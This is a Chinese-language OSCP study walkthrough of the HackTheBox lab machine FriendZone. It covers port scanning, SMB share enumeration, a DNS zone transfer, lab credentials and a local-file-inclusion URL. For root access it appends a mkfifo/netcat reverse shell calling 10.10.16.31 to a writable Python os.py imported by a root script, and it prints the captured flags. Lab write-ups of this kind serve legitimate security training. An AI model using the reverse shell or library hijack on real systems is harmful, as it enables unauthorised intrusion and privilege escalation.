OSCP备考_0x13_HackThBox靶机_Linux_FriendZone

nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.62.153 (扫描TCP)

nmap -sU --top-ports 100 10.129.62.153 (扫描UDP)


nmap -p139,445 -A -T5 --script=smb-enum-shares 10.129.62.153

gobuster dir -u http://10.129.62.153/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

http://10.129.62.153//robots.txt

smbclient -L //10.129.62.153/ -N
smbclient //10.129.62.153/Development -N(没有东西)
smbclient //10.129.62.153/general -N (底下有creds.txt)

creds for the admin THING:
admin:WORKWORKHhallelujah@#
访问443

443页面提示证书错误,查看证书信息得到域名friendzone.red 、邮箱账号haha@friendzone.red
果然可以访问了
gobuster dir -u https://friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -k

dig @10.129.62.153 axfr friendzone.red


上面pagename 可以尝试访问PHP挡案后面填写dashboard则出现同样的图片
到smbclient上传
smbclient //10.129.62.153/Development

https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/p_ec

反弹SHELL

5734bb92de589bbc6225e4f6f76e62b5

cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ

尝试看看SSH
ssh friend@10.129.62.153

发现有使用OS那们就可以使用这个进行修改
SUDO跟SUID没有啥特别查询到的-上传pysy64监听有没有脚本发现到下面
/bin/sh -c /opt/server_admin/reporter.py
另一个则为:
/usr/bin/python /opt/server_admin/reporter.py

发现有使用OS就可以去修改OS挡案进行提权

vi /usr/lib/python2.7/os.py
在最下方加入

system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.31 3334 >/tmp/f")

执行脚本的时后直接回反弹ROOT SHELL

47c6a8295e0ab676d1028cd2580646d6